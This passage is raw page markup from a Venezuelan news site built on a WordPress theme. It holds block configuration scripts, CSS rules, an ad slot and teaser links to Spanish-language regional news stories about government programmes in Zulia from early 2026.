border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "1";
block_tdi_120.block_type = "td_flex_block_1";
block_tdi_120.post_count = "4";
block_tdi_120.found_posts = "32142";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "8036";
tdBlocksArray.push(block_tdi_120);
</script><div class="td-block-title-wrap"></div><div id=tdi_120 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/3-mil-500-familias-del-barrio-el-gaitero-resolvieron-con-jornada-integral-de-mercados-populares/"  rel="bookmark" class="td-image-wrap " title="3 mil 500 familias del Barrio El Gaitero resolvieron con Jornada Integral de Mercados Populares" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/02/IMG-20260201-WA0069.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/3-mil-500-familias-del-barrio-el-gaitero-resolvieron-con-jornada-integral-de-mercados-populares/"  rel="bookmark" title="3 mil 500 familias del Barrio El Gaitero resolvieron con Jornada Integral de Mercados Populares">3 mil 500 familias del Barrio El Gaitero resolvieron con Jornada Integral de Mercados Populares</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/tarek-william-saab-brinda-maximo-apoyo-a-la-presidenta-e-delcy-rodriguez-en-su-propuesta-de-justicia-penal-alternativa/"  rel="bookmark" class="td-image-wrap " title="Tarek William Saab brinda máximo apoyo a la presidenta (E) Delcy Rodríguez en su propuesta de justicia penal alternativa" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/c25148aa-8a56-4c0d-a479-6bf0f8f4a908-1.jpeg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/tarek-william-saab-brinda-maximo-apoyo-a-la-presidenta-e-delcy-rodriguez-en-su-propuesta-de-justicia-penal-alternativa/"  rel="bookmark" title="Tarek William Saab brinda máximo apoyo a la presidenta (E) Delcy Rodríguez en su propuesta de justicia penal alternativa">Tarek William Saab brinda máximo apoyo a la presidenta (E) Delcy Rodríguez en su propuesta de justicia penal alternativa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/red-radio-vzla/">Editor RedRadio</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/770-titulos-de-tierra-y-viviendas-dignas-entrego-revolucion-bolivariana-en-maracaibo/"  rel="bookmark" class="td-image-wrap " title="763 títulos  de Tierra y Viviendas Dignas entregó Revolución Bolivariana en Maracaibo y San Francisco" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/IMG-20260131-WA0060.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/770-titulos-de-tierra-y-viviendas-dignas-entrego-revolucion-bolivariana-en-maracaibo/"  rel="bookmark" title="763 títulos  de Tierra y Viviendas Dignas entregó Revolución Bolivariana en Maracaibo y San Francisco">763 títulos  de Tierra y Viviendas Dignas entregó Revolución Bolivariana en Maracaibo y San Francisco</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/ingresan-a-nomina-del-ejecutivo-regional-1-402-educadores-y-reclasifican-a-1-078/"  rel="bookmark" class="td-image-wrap " title="Ingresan a nómina del Ejecutivo Regional 1.402 educadores y reclasifican a 1.078" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/01/IMG-20260130-WA0226.jpg&#039;)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/ingresan-a-nomina-del-ejecutivo-regional-1-402-educadores-y-reclasifican-a-1-078/"  rel="bookmark" title="Ingresan a nómina del Ejecutivo Regional 1.402 educadores y reclasifican a 1.078">Ingresan a nómina del Ejecutivo Regional 1.402 educadores y reclasifican a 1.078</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://redradiove.com/author/guille488776a0aa4e38/">Juan Carlos Guillén</a> <span>-</span> </span>                                                                                                                                            </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_121 td_block_template_1">
<style>.tdi_121{margin-bottom:36px!important}</style>
<style>.tdi_121.td-a-rec{text-align:center}.tdi_121.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_121 .td-element-style{z-index:-1}.tdi_121 .td-spot-id-spot_img_hidden{display:none}.tdi_121 .td-adspot-title{display:block}.tdi_121 .td_spot_img_all img,.tdi_121 .td_spot_img_tl img,.tdi_121 .td_spot_img_tp img,.tdi_121 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class="td-adspot-title">- Publicidad -</span><a href="" class="td_spot_img_all"><img data-src="https://redradiove.com/wp-content/uploads/2020/04/banner_tlt.jpg"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /><noscript><img src="https://redradiove.com/wp-content/uploads/2020/04/banner_tlt.jpg"  alt="spot_img" /></noscript></a></div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}.tdi_123:before,.tdi_123:after{display:table}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_127  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_127{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_129  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_129{margin-bottom:0px!important;padding-bottom:1px!important}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_131  td_separator_dotted td_separator_center"><span style="border-color:#0a0a0a;border-width:1px;width:100%;"></span>
<style scoped>.tdi_131{margin-bottom:40px!important;padding-bottom:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_131{margin-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-bottom:10px!important}}@media (max-width:767px){.tdi_131{margin-bottom:30px!important}}</style></div><div class="td_block_wrap td_block_title tdi_132 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-bottom:-10px!important}</style>
<style>body .tdi_132 .td-block-title a,body .tdi_132 .td-block-title span{font-family:Rubik!important;font-size:26px!important;font-weight:600!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_132 .td-block-title a,body .tdi_132 .td-block-title span{font-size:22px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_132 .td-block-title a,body .tdi_132 .td-block-title span{font-size:20px!important}}@media (max-width:767px){body .tdi_132 .td-block-title a,body .tdi_132 .td-block-title span{font-size:22px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Artículos Relacionados</span></h4></div></div></div></div></div></div><div id="tdi_133" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_134  wpb_row td-pb-row" >
<style scoped>.tdi_134,.tdi_134 .tdc-columns{min-height:0}.tdi_134,.tdi_134 .tdc-columns{display:block}.tdi_134 .tdc-columns{width:100%}.tdi_134:before,.tdi_134:after{display:table}</style><div class="vc_column tdi_136  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_136{vertical-align:baseline}.tdi_136>.wpb_wrapper,.tdi_136>.wpb_wrapper>.tdc-elements{display:block}.tdi_136>.wpb_wrapper>.tdc-elements{width:100%}.tdi_136>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_136>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_related tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_137" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-bottom:20px!important}}@media (max-width:767px){.tdi_137{margin-bottom:10px!important}}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_137 .td-image-wrap{padding-bottom:66%}.tdi_137 .entry-thumb{background-position:center 50%}.tdi_137 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_137 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_137 .td-module-meta-info{border-color:#eaeaea}.tdi_137 .td_module_wrap{width:25%;float:left;padding-left:15px;padding-right:15px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_137 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_137 .td-module-container:before{bottom:-18px;border-width:0 0 1px 0;border-style:dotted;border-color:#eaeaea;border-color:#000000}body .tdi_137 .td_block_inner .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td-post-vid-time{display:block}.tdi_137 .td-post-category{margin:2px 6px 0 0;padding:0 6px 0 0;display:inline-block;background-color:rgba(0,0,0,0);color:#666666;border-width:0 1px 0 0;border-color:#aaa;border-style:solid;border-color:#aaaaaa;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_137 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_137 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_137 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_137 .td-read-more{display:none}.tdi_137 .td-module-comments{display:none}.tdi_137 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_137 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_137 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_137 .td-post-category:hover{color:#000000}.tdi_137 .td_module_wrap:hover .td-module-title a{color:#eb0d45!important}.tdi_137 .td-post-author-name a{color:#666666}.tdi_137 .td-post-author-name:hover a{color:#000000}.tdi_137 .entry-title{margin:6px 0 6px;font-family:Rubik!important;font-size:22px!important;line-height:1.2!important;font-weight:500!important}.tdi_137 .td-editor-date,.tdi_137 .td-editor-date .entry-date,.tdi_137 .td-post-author-name a,.tdi_137 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}.tdi_137 .td-post-author-name{font-weight:400}.tdi_137 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_137 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_137 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_137 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_137 .entry-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_137 .tdb-block-inner{margin-left:-8px;margin-right:-8px}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td-post-author-name{display:none}.tdi_137 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_137 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_137 .entry-title{font-size:14px!important}}@media (max-width:767px){.tdi_137 .td_module_wrap{width:50%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_137 .tdb-block-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td-post-author-name{display:none}.tdi_137 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_137 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_137 .entry-title{font-size:14px!important}}</style><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","block_template_id":"","custom_title":"","related_articles_posts_limit":"4","modules_gap":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTUifQ==","modules_divider":"dotted","modules_divider_color":"#000000","image_size":"td_485x360","image_height":"66","meta_info_align":"","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTQifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_family":"712","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_weight":"400","f_cat_font_size":"11","f_meta_font_size":"11","f_cat_font_line_height":"1","title_txt_hover":"#eb0d45","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","modules_category_spacing":"2px 6px 0 0","modules_category_padding":"0 6px 0 0","modules_cat_border":"0 1px 0 0","cat_border":"#aaaaaa","art_title":"6px 0 6px","divider_on":"yes","all_modules_space":"36","tdc_css":"[base64]","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":146028,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"41","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "tdb_single_related";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "28404";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "7101";
tdBlocksArray.push(block_tdi_137);
</script><div id=tdi_137 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://redradiove.com/comuna-japreira-de-la-sierra-perijanera-y-sus-900-familias-reciben-camion-cisterna-y-tanques-de-agua/"  rel="bookmark" class="td-image-wrap " title="Comuna Japreira de la sierra perijanera y sus 900 familias reciben camión cisterna y tanques de agua" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://redradiove.com/wp-content/uploads/2026/02/IMG-20260131-WA0102.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://redradiove.com/comuna-japreira-de-la-sierra-perijanera-y-sus-900-familias-reciben-camion-cisterna-y-tanques-de-agua/"  rel="bookmark" title="Comuna Japreira de la sierra perijanera y sus 900 familias reciben camión cisterna y tanques de agua">Comuna Japreira de la sierra perijanera y sus 900 familias reciben camión cisterna y tanques de agua</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://redradiove.com/category/actualidad/" class="td-post-category" >ACTUALIDAD</a>
                        <span class="td-author-date">
